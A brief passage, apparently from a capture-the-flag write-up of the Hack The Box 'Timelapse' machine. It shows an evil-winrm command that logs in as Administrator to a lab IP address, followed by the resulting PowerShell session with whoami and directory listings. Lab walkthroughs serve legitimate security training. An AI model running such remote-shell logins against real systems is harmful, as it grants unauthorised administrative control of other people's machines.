 └─$ evil-winrm -i 10.10.11.152 -u Administrator -p ' ' -S
Evil-WinRM shell v2.4
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
*Evil-WinRM* PS C:\Users\Administrator\desktop> cd ../../
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2021 11:27 AM Administrator
d----- 10/25/2021 8:22 AM legacyy